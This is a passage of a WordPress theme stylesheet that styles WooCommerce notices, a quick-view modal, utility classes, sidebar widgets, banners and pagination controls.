  color: #696969 !important;
}

.woocommerce-info a.showlogin,
.woocommerce-info a.showcoupon {
  color: #000;
}

.woocommerce-error,
.woocommerce-error:before,
.woocommerce-error a:not(.button) {
  color: #c01d2b !important;
}

.woocommerce-message,
.woocommerce-message:before,
.woocommerce-message a:not(.button) {
  /*color: #fff !important;*/
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover {
  padding: 5px 0px 0px 0px !important;
  background-color: initial !important;
  /*color: #fff !important;*/
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  background-color: #000;
  color: #fff;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  /*background: #ebe9eb;*/
  background: transparent;
  border-radius: 4px
}

.woocommerce-checkout-payment {
  margin-bottom: 0;
}

.woocommerce-privacy-policy-link:hover {
  color: #000;
}

body > .overlay {
  background-color: transparent;
}

/*--------------------------------------------------------------
# YITH Fix
--------------------------------------------------------------*/

#yith-quick-view-modal > .yith-wcqv-wrapper {
  width: 100%;
  max-width: 800px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close {
  width: 30px;
  height: 30px;
  border: 1px rgba(0, 0, 0, 0.5) solid;
  border-radius: 50%;
  text-align: center;
  font-weight: 400;
  font-size: 0;
  color: rgba(0, 0, 0, 0.5);
  line-height: 28px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close:before {
  font-family: "themify";
  content: "\e646";
  font-size: 14px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .images {
  width: 50%;
  margin-bottom: 0;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary {
  width: 50%;
  padding: 30px 15px 30px 15px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity {
  margin-top: 0 !important;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity > .qty {
  width: 50px;
  height: 43px;
  border: 1px #d8dada solid;
}

/*--------------------------------------------------------------
# Website Layout
--------------------------------------------------------------*/

.radiantthemes-website-layout {
  position: relative;
  overflow: hidden;
}

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/

.overflow-visible {
  overflow: visible !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.overflow-auto {
  overflow: auto !important;
}

.z-index-0 {
  z-index: 0;
}

.z-index-1 {
  z-index: 1;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-static {
  position: static;
}

.font-weight-black {
  font-weight: 900;
}

.font-weight-extrabold {
  font-weight: 800;
}

.font-weight-bold {
  font-weight: 700;
}

.font-weight-semibold {
  font-weight: 600;
}

.font-weight-medium {
  font-weight: 500;
}

.font-weight-regular {
  font-weight: 400;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-thin {
  font-weight: 100;
}

.font-style-italic {
  font-style: italic;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.letter-spacing--5 {
  letter-spacing: -5px;
}

.letter-spacing--4 {
  letter-spacing: -4px;
}

.letter-spacing--3 {
  letter-spacing: -3px;
}

.letter-spacing--2 {
  letter-spacing: -2px;
}

.letter-spacing--1 {
  letter-spacing: -1px;
}

.letter-spacing-0 {
  letter-spacing: 0px;
}

.letter-spacing-1 {
  letter-spacing: 1px;
}

.letter-spacing-2 {
  letter-spacing: 2px;
}

.letter-spacing-3 {
  letter-spacing: 3px;
}

.letter-spacing-4 {
  letter-spacing: 4px;
}

.letter-spacing-5 {
  letter-spacing: 5px;
}

.letter-spacing-6 {
  letter-spacing: 6px;
}

.letter-spacing-7 {
  letter-spacing: 7px;
}

.letter-spacing-8 {
  letter-spacing: 8px;
}

.letter-spacing-9 {
  letter-spacing: 9px;
}

.letter-spacing-10 {
  letter-spacing: 10px;
}

.letter-spacing-11 {
  letter-spacing: 11px;
}

.letter-spacing-12 {
  letter-spacing: 12px;
}

.letter-spacing-13 {
  letter-spacing: 13px;
}

.letter-spacing-14 {
  letter-spacing: 14px;
}

.letter-spacing-15 {
  letter-spacing: 15px;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.display-none {
  display: none;
}

.order-first {
  order: 1;
}

.order-second {
  order: 2;
}

.filter-grayscale-0 {
  filter: grayscale(0);
}

.filter-grayscale-1 {
  filter: grayscale(1);
}

.full-width-image * {
  width: 100%;
}

div.background-position-left-top,
section.background-position-left-top,
h1.background-position-left-top,
h2.background-position-left-top,
h3.background-position-left-top,
h4.background-position-left-top,
h5.background-position-left-top,
h6.background-position-left-top,
.background-position-left-top > div,
.background-position-left-top > * {
  background-position: left top !important;
}

div.background-position-left-center,
section.background-position-left-center,
h1.background-position-left-center,
h2.background-position-left-center,
h3.background-position-left-center,
h4.background-position-left-center,
h5.background-position-left-center,
h6.background-position-left-center,
*.background-position-left-center > div,
*.background-position-left-center > * {
  background-position: left center !important;
}

div.background-position-left-bottom,
section.background-position-left-bottom,
h1.background-position-left-bottom,
h2.background-position-left-bottom,
h3.background-position-left-bottom,
h4.background-position-left-bottom,
h5.background-position-left-bottom,
h6.background-position-left-bottom,
*.background-position-left-bottom > div,
*.background-position-left-bottom > * {
  background-position: left bottom !important;
}

div.background-position-center-top,
section.background-position-center-top,
h1.background-position-center-top,
h2.background-position-center-top,
h3.background-position-center-top,
h4.background-position-center-top,
h5.background-position-center-top,
h6.background-position-center-top,
*.background-position-center-top > div,
*.background-position-center-top > * {
  background-position: center top !important;
}

div.background-position-center-center,
section.background-position-center-center,
h1.background-position-center-center,
h2.background-position-center-center,
h3.background-position-center-center,
h4.background-position-center-center,
h5.background-position-center-center,
h6.background-position-center-center,
*.background-position-center-center > div,
*.background-position-center-center > * {
  background-position: center center !important;
}

div.background-position-center-bottom,
section.background-position-center-bottom,
h1.background-position-center-bottom,
h2.background-position-center-bottom,
h3.background-position-center-bottom,
h4.background-position-center-bottom,
h5.background-position-center-bottom,
h6.background-position-center-bottom,
*.background-position-center-bottom > div,
*.background-position-center-bottom > * {
  background-position: center bottom !important;
}

div.background-position-right-top,
section.background-position-right-top,
h1.background-position-right-top,
h2.background-position-right-top,
h3.background-position-right-top,
h4.background-position-right-top,
h5.background-position-right-top,
h6.background-position-right-top,
*.background-position-right-top > div,
*.background-position-right-top > * {
  background-position: right top !important;
}

div.background-position-right-center,
section.background-position-right-center,
h1.background-position-right-center,
h2.background-position-right-center,
h3.background-position-right-center,
h4.background-position-right-center,
h5.background-position-right-center,
h6.background-position-right-center,
*.background-position-right-center > div,
*.background-position-right-center > * {
  background-position: right center !important;
}

div.background-position-right-bottom,
section.background-position-right-bottom,
h1.background-position-right-bottom,
h2.background-position-right-bottom,
h3.background-position-right-bottom,
h4.background-position-right-bottom,
h5.background-position-right-bottom,
h6.background-position-right-bottom,
*.background-position-right-bottom > div,
*.background-position-right-bottom > * {
  background-position: right bottom !important;
}

div.background-repeat-no-repeat,
section.background-repeat-no-repeat,
h1.background-repeat-no-repeat,
h2.background-repeat-no-repeat,
h3.background-repeat-no-repeat,
h4.background-repeat-no-repeat,
h5.background-repeat-no-repeat,
h6.background-repeat-no-repeat,
.background-repeat-no-repeat > div,
.background-repeat-no-repeat > * {
  background-repeat: no-repeat !important;
}

div.background-repeat-repeat-x,
section.background-repeat-repeat-x,
h1.background-repeat-repeat-x,
h2.background-repeat-repeat-x,
h3.background-repeat-repeat-x,
h4.background-repeat-repeat-x,
h5.background-repeat-repeat-x,
h6.background-repeat-repeat-x,
.background-repeat-repeat-x > div,
.background-repeat-repeat-x > * {
  background-repeat: repeat-x !important;
}

div.background-repeat-repeat-y,
section.background-repeat-repeat-y,
h1.background-repeat-repeat-y,
h2.background-repeat-repeat-y,
h3.background-repeat-repeat-y,
h4.background-repeat-repeat-y,
h5.background-repeat-repeat-y,
h6.background-repeat-repeat-y,
.background-repeat-repeat-y > div,
.background-repeat-repeat-y > * {
  background-repeat: repeat-y !important;
}

div.background-attachment-fixed,
section.background-attachment-fixed,
h1.background-attachment-fixed,
h2.background-attachment-fixed,
h3.background-attachment-fixed,
h4.background-attachment-fixed,
h5.background-attachment-fixed,
h6.background-attachment-fixed,
.background-attachment-fixed > div,
.background-attachment-fixed > * {
  background-attachment: fixed !important;
}

.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
}

/*--------------------------------------------------------------
# Custom Widgets
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# RadiantThemes Contact Box Widget
--------------------------------------------------------------*/

.widget_radiantthemes_contact_box_widget ul li {
  position: relative;
  margin-bottom: 12px;
  padding-left: 29px;
}

.widget_radiantthemes_contact_box_widget ul li:last-child {
  margin-bottom: 0;
}

.widget_radiantthemes_contact_box_widget ul li:before {
  position: absolute;
  top: 1px;
  left: 0;
  z-index: 1;
  font-family: "themify";
}

.widget_radiantthemes_contact_box_widget ul li.address:before {
  content: "\e693";
}

.widget_radiantthemes_contact_box_widget ul li.email:before {
  content: "\e75a";
}

.widget_radiantthemes_contact_box_widget ul li.phone:before {
  content: "\e621";
}

.widget_radiantthemes_contact_box_widget ul li strong {
  display: block;
  font-weight: 500;
}

.widget_radiantthemes_contact_box_widget ul li ul {
  margin-top: 12px;
}

/*--------------------------------------------------------------
# RadiantThemes Twitter Box
--------------------------------------------------------------*/

.rt-twitter-box ul li {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px #e2e2e2 solid;
}

.rt-twitter-box ul li:first-child {
  padding-top: 0;
}

.rt-twitter-box ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.rt-twitter-box ul li:only-child {
  padding-top: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.rt-twitter-box ul li > *:last-child {
  margin-bottom: 0 !important;
}

.rt-twitter-box ul li .user {
  min-width: 50px;
  margin-bottom: 12px;
  text-align: left;
}

.rt-twitter-box ul li .user span:nth-last-child(1),
.rt-twitter-box ul li .user span:nth-last-child(2) {
  display: none;
}

.rt-twitter-box ul li .user img {
  max-width: 50px;
  margin-right: 10px;
  border-radius: 50%;
}

.rt-twitter-box ul li .tweet {
  margin-bottom: 12px;
  text-align: left;
}

.rt-twitter-box ul li .timePosted {
  margin-bottom: 17px;
  text-align: left;
}

.rt-twitter-box ul li .interact {
  margin-bottom: 20px;
  text-align: left;
  font-size: 0;
}

.rt-twitter-box ul li .interact > a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  margin: 0px 4px 5px 4px;
  background-color: #1bb2e9;
  border-radius: 50%;
  text-align: center;
}

.rt-twitter-box ul li .interact > a i {
  font-size: 13px;
  color: #fff;
  line-height: 31px;
}

.rt-twitter-box ul li .media {
  margin-bottom: 20px;
  text-align: left;
}

/*--------------------------------------------------------------
# RadiantThemes Contact Box
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# RadiantThemes Recent Post With Thumbnail
--------------------------------------------------------------*/

.rt-recent-post-with-thumbnail.element-one {
  margin-bottom: 20px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder {
  float: left;
  /* margin-top: 10px;*/
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post {
  position: relative;
  /*min-height: 85px;
    padding-left: 105px;
    padding-bottom: 22px;*/
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
  vertical-align: top;
  /*min-height: 1px;*/
  float: left;

}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post .blog-widget-post-img {
  flex-shrink: 0;
  width: auto;
  margin: 0 15px 0 0;
  position: relative;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
  overflow: hidden;
  border-radius: 4px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post .blog-widget-post-img img {
  transform: scale(1.06);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
  overflow: hidden;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post:hover .blog-widget-post-img img {
  transform: scale(1.06) translateX(2%);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post .blog-widget-post-img a {
  display: block;
  width: 100%;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post .blog-widget-post-content {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: top;
}

/*
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post .blog-widget-post-content .blog-widget-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0px;
  line-height: 30px;
}
*/

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .blog-widget-post .blog-widget-post-content .blog-widget-title a {
  color: #000;
  font-size: 16px;
  line-height: 28px;
  font-weight: 600;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:last-child {
  margin-bottom: 0;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .excerpt {
  margin-top: 0px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 26px;
  color: #515151 !important;
}

.widget-area > .widget.widget_categories ul li {
  text-transform: capitalize;
}

.widget-area > .widget.widget_categories ul li:last-child {
  border-bottom: none;
}

.comment-content ul:not(.contact) > li:before,
.comments-area ol.comment-list li .reply,
.default-page ul:not(.contact) > li:before,
.post-tags a[rel=tag]:hover,
.post.single-post .entry-meta > .holder > .data .meta > span a:hover,
.post.style-one .post-meta > span i,
.post.style-three .entry-main .post-meta > span i,
.post.style-two .entry-main .post-meta > span i,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-one > .holder > .data .price,
.sidr-close,
.widget-area > .widget .tagcloud > [class*=tag-link-]:hover,
.widget-area > .widget.widget_rss ul li .rss-date:before,
.wraper_maintenance_main.style-one .maintenance_main_item h2,
.wraper_maintenance_main.style-three .maintenance_main_item h1 strong,
a,
a:focus,
a:hover {
  color: #696969;
}

.entry .entry-content dd a,
.entry .entry-content p a {
  position: relative;
  display: inline-block;
  color: #696969;
}

.entry .entry-content dd a:before,
.entry .entry-content p a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.entry .entry-content dd a:hover:before,
.entry .entry-content p a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
  color: #013CA3;
}

.entry .entry-content dd a:hover,
.entry .entry-content p a:hover {
  color: #013CA3;
}


/*--------------------------------------------------------------
# Inner Banner
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Inner Banner Main
--------------------------------------------------------------*/

/* wraper_inner_banner */


.wraper_inner_banner {
  position: relative;
  z-index: 2;
  width: 100%;
  background-color: #e7e2e6;

  /* wraper_inner_banner_main */
  /*--------------------------------------------------------------
  # Inner Banner Breadcrumb
  --------------------------------------------------------------*/
}


.wraper_inner_banner_breadcrumb > .container {
  /*padding-bottom: 40px !important;*/
}

.inner_banner_main .title {
  font-size: 50px !important;
  line-height: 58px !important;
  text-align: center !important;
}

.wraper_inner_banner .wraper_inner_banner_main {
  width: 100%;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .title {
  margin-bottom: 0 !important;
}

.inner_banner_main .subtitle {
  font-size: 20x !important;
  line-height: 30px !important;
  font-weight: 500 !important;
  text-align: center !important;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .subtitle p {
  margin-bottom: 20px;
  color: #000;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb {
  width: 100%;
  height: auto;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs {
  width: auto;
  height: auto;
  text-align: center !important;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs .gap {
  display: inline-block;
  vertical-align: top;
  margin-top: 2px;
  margin-left: 6px;
  margin-right: 6px;
  font-size: 50%;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs a {
  color: inherit;
  text-transform: capitalize;
}

/*.inner_banner_breadcrumb #crumbs {
  color: #000 !important;
}*/

/*--------------------------------------------------------------
# Pagination / WooCommerce Pagination
--------------------------------------------------------------*/

.pagination {
  display: block !important;
  padding: 0;
  border-radius: 4px;
  text-align: center;
  font-size: 0;

}

.woocommerce nav.woocommerce-pagination {
  display: block !important;
  padding: 0;
  border-radius: 4px text-align: center;
  font-size: 0;
  text-align: center;
  margin-top: 15px;
}

.woocommerce nav.woocommerce-pagination ul {
  margin: 0;
  border: none;
}


.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block !important;
  vertical-align: top;
  float: none;
  margin: 0px 4px;
  border: none;
}


.entry-main .post-meta {
  margin-top: 30px;
  font-size: 16px;
  width: 100%;
  float: left;
}

.entry-main .post-meta .comments {
  margin-left: 25px;
}

.wraper_blog_main.style-five .entry-main .post-meta .comments {
  margin-left: 0px;
}

.entry-main .post-meta .comments i {
  padding-right: 8px;
}

.entry-main .post-meta .date {
  margin-left: 25px;
}


.post-meta {
  font-size: 15px;
}

.post-meta .date i {
  padding-right: 6px;
}

.post-meta .comments i {
  padding-right: 8px;
}

.post-meta .comments {
  margin-right: 25px;
}

.entry-main .post-meta .comments a:hover {
  color: #000;
}

/*.woocommerce nav.woocommerce-pagination ul li a {
    text-align: center;
    font-weight: 500;
    font-size: 17px;
    color: #231834;
    background: none !important;
    padding: 6px 15px;
    border-radius: 5px;
    border: 1px #d7dcdb solid;
    text-align: center;
    font-weight: 500;
    color: #1a1c26;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}*/

.woocommerce nav.woocommerce-pagination ul li span {
  text-align: center;
  font-weight: 700;
  font-size: 17px;
  color: #000;
  padding: 0;
  /*border-radius: 50%;*/
  border: none;
  text-align: center;
  line-height: 30px;
  /*width: 45px;
    height: 45px;*/
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a span:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
  /*border: 1px solid;
  background: #104cba;*/
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.woocommerce nav.woocommerce-pagination ul li {
  border-radius: 4px;
  border: 1px solid #d0d0d0;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers {
  color: #000;
  display: inline-block !important;
  float: none;
  width: 40px;
  height: 40px;
  padding: 5px 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  vertical-align: middle;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
  background: #1367fe;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover {
  background: #1367fe;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination > * {
  display: inline-block !important;
  float: none;
  width: 40px;
  height: 40px;
  padding: 5px 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  vertical-align: middle;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  color: #000;
  border-radius: 4px;
  border: 1px solid #d0d0d0;
  margin: 0 4px;
  text-align: center;
}

.pagination > *:hover {
  background: #1367fe;
  color: #fff;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination > *.current {
  color: #fff !important;
  border: 1px solid #1367fe;
  background-color: #1367fe;
  display: inline-block !important;
  float: none;
  width: 40px;
  height: 40px;
  padding: 5px 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  vertical-align: middle;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination > * svg {
  stroke: #010101;
  transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
}

.pagination > *:hover svg {
  transform: translateY(20px);
}

.pagination > * .animated-arrow {
  /*display: none;*/
  /*width: 50px;*/
  /*height: 19px;*/
  /*margin-top: -2px;*/
  /*margin-right: -8px;*/
  /*overflow: hidden;*/
}

.pagination > * .animated-arrow svg {
  stroke: #010101;
  transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
  transform: translateX(-15px) rotate(-90deg);
}

.pagination > *:hover .animated-arrow svg {
  transform: translateX(-10px) rotate(-90deg);
}


.pagination > *.next [class*=" ti-"],
.pagination > *.next [class^=ti-],
.pagination > *.prev [class*=" ti-"],
.pagination > *.prev [class^=ti-] {
  font-size: 17px;
  font-weight: 700;
}

.pagination > *.next {
  display: inline-block !important;
  float: none;
  width: 40px;
  height: 40px;
  padding: 5px 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  vertical-align: middle;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination > *.prev {
  display: inline-block !important;
  float: none;
  width: 40px;
  height: 40px;
  padding: 5px 0;
  font-size: 17px;
  line-height: 30px;
  font-weight: 700;
  vertical-align: middle;
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.pagination .next span.animated-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: 0px;
  margin-left: 0px;
  background-color: #000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination .next:hover span.animated-arrow {
  width: 35px;
  left: 0;
  right: auto;
  background: #000;
  margin-left: 10px;
}

.pagination .next span.animated-arrow .ti-arrow-right {
  position: absolute;
  top: -7px;
  right: -5px;
  z-index: 1;
  font-size: 15px;
}

.pagination .prev span.animated-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: 0px;
  margin-left: 0px;
  background-color: #000;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination .prev:hover span.animated-arrow {
  width: 35px;
  left: 0;
  right: auto;
  background: #ff5f63;
  margin-left: 10px;
}

.pagination .prev span.animated-arrow .ti-arrow-left {
  position: absolute;
  top: -7px;
  right: -5px;
  z-index: 1;
  font-size: 15px;
}

.pagination > .next span.ti-arrow-right {
  vertical-align: middle;
  padding-left: 5px;
  position: relative;
  top: -2px;
}

.pagination > .prev span.ti-arrow-left {
  vertical-align: middle;
  padding-right: 5px;
  position: relative;
  top: -1px;
}

.case-study-inner .pagination {
  display: block;
  margin-left: -5px;
  margin-right: -5px;
  padding: 0;
  border-radius: 4px text-align: center;
  font-size: 0;
}

.case-study-inner .pagination li:hover {
  color: initial !important;
  background-color: transparent;
  box-shadow: none;
}

.case-study-inner .pagination li,
.case-study-inner .pagination li a {
  min-width: 49px;
  min-height: 49px;
  padding: 9px 15px 9px 15px;
  border-radius: 40px;
  text-align: center;
  font-weight: 500;
  font-size: 15px;
  color: #000;
  line-height: 30px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.case-study-inner .pagination li.inactive a:hover {
  color: #fff !important;
  background-color: #27ae60;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

.case-study-inner .pagination li.inactive {
  padding: 0;
}

.case-study-inner .pagination li.inactive a {
  border: none;
  background-color: transparent;
}

.case-study-inner .pagination li.current {
  color: #fff !important;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}



/*--------------------------------------------------------------
# woocommerce
--------------------------------------------------------------*/

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
  padding: 20px 0px;
}

.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
  overflow: hidden !important;
}

.woocommerce div.product form.cart div.quantity.input-group,
.woocommerce table.shop_table > tbody > tr > td .quantity.input-group {
  width: auto;
}

.woocommerce div.product .stock {
  color: #000000;
}

.woocommerce .shop_table td.actions {
  padding: 20px 0px 0px !important;
  border-bottom: 0 !important;
}

.woocommerce .shop_table.cart tbody > tr:last-child {
  border-bottom: 0 !important;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
/*.wraper_blog_main.style-default .widget-area {
    margin-left: 20px;
}*/

/*.single-post .wraper_blog_main .widget-area {
    margin-left: 10px;
}*/

.wraper_blog_main .widget-area {
  margin-bottom: 40px;
  clear: both;
  /*margin-left: -15px;*/
}

.widget-area {
  margin-bottom: 40px;
  clear: both;
  /*margin-top: 15px;*/
}

.widget.woocommerce {
  margin-top: 15px;
}

.widget-area > #search-2 {
  margin-bottom: 45px;
  /*margin-top: -18px;*/
}

.widget-area > #categories-2 {
  margin-bottom: 38px;
}

.widget-area > #radiantthemes_recent_posts_widget-3 {
  margin-top: -22px;
}

.widget-area > #radiantthemes_recent_posts_widget-2 {
  margin-bottom: 39px;
}

.widget-area > #archives-2 {
  margin-bottom: 45px;
}

.widget-area > .widget:last-child,
.widget-area > .widget:only-child {
  /* margin-bottom: 12px !important;*/
}

.widget-area > .widget .widget-title {
  margin-top: -4px;
  margin-bottom: 10px;
  /*  font-weight: 600;
  font-size: 20px;
  line-height: 30px;*/
}

.widget-area > .widget .widget-title:after {
  display: none;
}

.widget-area > .widget .widget-title a {
  color: inherit;
}

.widget-area > .widget .widget-title img {
  margin-right: 7px;
}

.widget-area > .widget.widget_media_image {
  padding: 0;
  border: none;
}

.widget-area > .widget.widget_search .search-form,
.widget-area > .widget.widget_product_search .woocommerce-product-search {
  position: relative;
}

.widget-area > .widget.widget_search .search-form label,
.widget-area > .widget.widget_product_search .woocommerce-product-search label {
  width: 100%;
  margin: 0;
}

.widget-area > .widget.widget_search .search-form input[type="search"],
.widget-area > .widget.widget_search .search-form input[type="text"],
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type="search"],
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type="text"] {
  vertical-align: top;
  width: 100%;
  height: 55px;
  padding: 0px 45px 0px 10px;
  border: 1px solid #D0DCEC;
  background: #fafafa;
  font-weight: 400;
  font-size: 16px;
  line-height: 28px;
  color: #696969;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  border-radius: 4px;
}

.widget-area > .widget.widget_search .search-form input[type="search"]:hover,
.widget-area > .widget.widget_search .search-form input[type="text"]:hover,
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type="search"]:hover,
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type="text"]:hover {
  border: 1px solid #104CBA;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}


.widget-area > .widget.widget_search .search-form input[type="text"]::-webkit-input-placeholder {
  color: #696969;
}

.widget-area > .widget.widget_search .search-form input[type="submit"] {
  background: #fff;
  opacity: 0;
  color: transparent;
  border: none;
  outline: none;
  z-index: -1;
}

.widget-area > .widget.widget_search .search-submit {
  width: 30px;
  height: 30px;
  display: block;
  position: absolute;
  right: 0;
  top: 25%;
  padding: 0;
  margin: 0;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
}

.widget-area > .widget.widget_search .search-form button[type="submit"]:after {
  font-size: 16px !important;
  font-weight: 600;
}


.widget-area > .widget.widget_search .search-form button[type="submit"],
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  width: 55px;
  height: 55px;
  padding: 0;
  border: none;
  background: #ff4435;
  border-radius: 4px;
  font-size: 0;
  color: #fff;
